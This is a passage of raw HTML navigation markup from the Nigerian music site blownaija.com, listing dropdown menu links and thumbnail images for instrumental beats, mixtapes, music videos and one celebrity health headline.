src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" /></div><p>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</p></a></li><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" 